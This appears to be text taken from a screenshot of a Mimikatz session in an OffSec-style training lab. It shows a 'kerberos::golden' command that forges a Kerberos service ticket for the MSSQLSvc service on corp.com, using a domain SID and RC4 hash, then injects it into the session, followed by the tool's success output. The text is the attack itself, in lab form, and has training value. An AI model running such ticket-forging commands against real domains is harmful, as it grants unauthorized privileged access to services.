 mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /target:Co
rpSqlServer.corp.com /service:MSSQLSvc /rc4:e2b475c11da2a0748290d87aa966c327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : MSSQLSvc
Target    : CorpSqlServer.corp.com
Lifetime  : 7/29/2020 12:52:52 PM ; 7/27/2030 12:52:52 PM ; 7/27/2030 12:52:52 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'offsec @ corp.com' successfully submitted for current session